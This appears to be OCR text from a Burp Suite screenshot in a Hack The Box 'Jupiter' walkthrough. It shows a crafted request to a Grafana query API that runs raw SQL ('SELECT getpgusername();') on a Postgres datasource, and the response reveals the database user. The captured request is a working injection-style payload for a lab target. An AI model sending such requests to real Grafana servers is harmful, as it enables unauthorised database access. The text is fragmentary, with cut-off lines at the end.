 Request
Pretty Raw Hex
\n
5 x-grafana-org-id: 1
6 x-panel-id: 24
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 content-type: application/json
9 accept: application/json, text/plain, */*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
19 "SELECT getpgusername();",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z",
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
}
Response
Pretty Raw Hex Render
\n
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":"SELECT getpgusername();"
},
"fields":[
{
"name":"getpgusername",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"grafana_viewer"
]
]
}
}
]
}
Request at
Request qu
Request co
Request he
Response